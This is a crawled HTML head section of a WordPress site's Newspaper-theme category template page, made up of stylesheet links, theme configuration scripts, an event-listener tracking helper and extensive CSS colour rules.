

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://castorco.com/tdb_templates/mintyside-pro-category-template/
body_size: 87594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA"> <!--<![endif]-->
<head>
    <title>Mintyside PRO Category Template | CASTORCO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://castorco.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://castorco.com/wp-content/uploads/2021/04/logo1616.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://castorco.com/wp-content/uploads/2021/04/logo7676-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://castorco.com/wp-content/uploads/2021/04/logo120120-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://castorco.com/wp-content/uploads/2021/04/logo152152-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://castorco.com/wp-content/uploads/2021/04/logo114114-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://castorco.com/wp-content/uploads/2021/04/logo140140-300x300.png"/><link rel='dns-prefetch' href='//castorco.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CASTORCO &raquo; Feed" href="http://castorco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASTORCO &raquo; Comments Feed" href="http://castorco.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/castorco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://castorco.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://castorco.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='http://castorco.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://castorco.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%2C500italic%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C500italic%2C900%7CMontserrat%3A400%2C500%2C300%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://castorco.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='http://castorco.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://castorco.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='http://castorco.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/mintyside_pro/demo_style.css?ver=10.4' type='text/css' media='all' />
<script type='text/javascript' src='http://castorco.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4' id='tp-tools-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://castorco.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://castorco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://castorco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<link rel="canonical" href="http://castorco.com/tdb_templates/mintyside-pro-category-template/" />
<link rel='shortlink' href='http://castorco.com/?p=947' />
<link rel="alternate" type="application/json+oembed" href="http://castorco.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcastorco.com%2Ftdb_templates%2Fmintyside-pro-category-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://castorco.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcastorco.com%2Ftdb_templates%2Fmintyside-pro-category-template%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6dcf8c6e3a","wpRestUrl":"http:\/\/castorco.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/castorco.com\/wp-admin\/","wpRestNonce":"6dcf8c6e3a","wpRestUrl":"http:\/\/castorco.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        //         (function() {
        //     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
        //         .then(function (response) {
        //             return response.text();
        //         })
        //         .then(function (text) {
        //             eval(text);
        //             window.EventListeners = EventListeners;
        //         });
        // })(window);

        // ================================================== GLOBAL LISTENER CONTAINER
        var EventListeners = {
            listeners : [],
            forEach : function loopEventListeners(callback) {
                for (var i = 0; i < EventListeners.listeners.length; i++) {
                    var listener = EventListeners.listeners[i];
                    callback(listener, i);
                }
            },
            get : function getEventListeners(selector) {
                var result = [];
                EventListeners.forEach(function (listener) {
                    switch (typeof selector) {
                        case "object":
                            if (listener.target == selector) {
                                result.push(listener);
                            }
                            break;
                        case "string":
                            if (listener.type == selector) {
                                result.push(listener);
                            }
                            break;
                    }
                });
                return result;
            },
            add : function logEventListener(listener) {
                EventListeners.listeners.push(listener);
            },
            remove : function removeEventListener(victimListener) {
                EventListeners.forEach(function (listener, index) {
                    if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {
                        EventListeners.listeners.splice(index, 1);
                    }
                });
            },
        };


        // ================================================== EVENT LISTENER OBJECT
        function EventListener() {
            this.target         = null;
            this.type           = null;
            this.callback       = null;
            this.options        = null;
            this.useCapture     = null;
            this.wantsUntrusted = null;
            this.parseArgs.apply(this, Array.from(arguments));
        }

        EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {
            if (arguments.length < 3) {
                return;
            }
            this.target   = target;
            this.type     = type;
            this.callback = callback;
            switch (arguments.length) {
                case 4:
                    switch (typeof arguments[3]) {
                        case "object":
                            this.options = arguments[3];
                            break;
                        case "boolean":
                            this.useCapture = arguments[3];
                            break;
                    }
                    break;
                case 5:
                    if (typeof args[3] == "boolean") {
                        this.useCapture = arguments[3];
                        this.wantsUntrusted = arguments[4];
                    }
                    break;
            }
        };

        EventListener.prototype.remove = function removeEventListener() {
            if (this.options) {
                this.target.removeEventListener(this.type, this.callback, this.options);
                EventListeners.remove(this);
            } else if (this.useCapture != null) {
                if (this.wantsUntrusted != null) {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);
                    EventListeners.remove(this);
                } else {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture);
                    EventListeners.remove(this);
                }
            } else {
                this.target.removeEventListener(this.type, this.callback);
                EventListeners.remove(this);
            }
        };

        // ================================================== NATIVE API

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
        EventTarget.prototype.addEventListener = function (addEventListener) {
            //console.warn("EventTarget.prototype.addEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    // EventTarget.addEventListener(type, callback)
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        addEventListener.call(evtList.target, evtList.type, evtList.callback);
                        //console.log(evtList.callback);
                        EventListeners.add(evtList);
                        return evtList;
                    // EventTarget.addEventListener(type, callback, options)
                    // EventTarget.addEventListener(type, callback, useCapture)
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.add(evtList);
                                return evtList;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.add(evtList);
                                return evtList;
                        }
                        break;
                    // EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
                    case 4:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        if (typeof arguments[2] == "boolean") {
                            evtList.useCapture     = arguments[2];
                            evtList.wantsUntrusted = arguments[3];
                            addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);
                            EventListeners.add(evtList);
                            return evtList;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.addEventListener);

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
        EventTarget.prototype.removeEventListener = function (removeEventListener) {
            //console.warn("EventTarget.prototype.removeEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        removeEventListener.call(evtList.target, evtList.type, evtList.callback);
                        EventListeners.remove(evtList);
                        break;
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.remove(evtList);
                                break;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.remove(evtList);
                                break;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.removeEventListener);

    </script>

        <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/castorco.com\/wp-admin\/","wpRestNonce":"6dcf8c6e3a","wpRestUrl":"http:\/\/castorco.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":947};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/castorco.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="http:\/\/castorco.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="facc87d321";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(232,232,232,0.01);
        background: -moz-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,232,232,0.01)), color-stop(100%, rgba(232,232,232,0.01)));
        background: -webkit-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -o-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: linear-gradient(to bottom, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(232,232,232,0.01)', endColorstr='rgba(232,232,232,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00706c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #4ad0d3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	font-size:10px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #4ad0d3;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
